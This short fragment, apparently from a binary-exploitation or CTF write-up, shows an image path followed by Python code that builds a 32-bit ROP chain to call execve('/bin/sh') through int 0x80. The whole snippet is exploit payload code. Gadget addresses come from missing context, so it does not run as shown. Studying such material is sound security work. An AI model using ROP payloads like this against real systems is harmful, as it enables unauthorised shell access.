 # execve("/bin/sh", 0, 0)
p += p32(pop_edx_ecx_ebx)
p += p32(0)
p += p32(0)
p += p32(sh_addr)
p += p32(pop_eax)
p += p32(0x0b)
p += p32(int_0x80)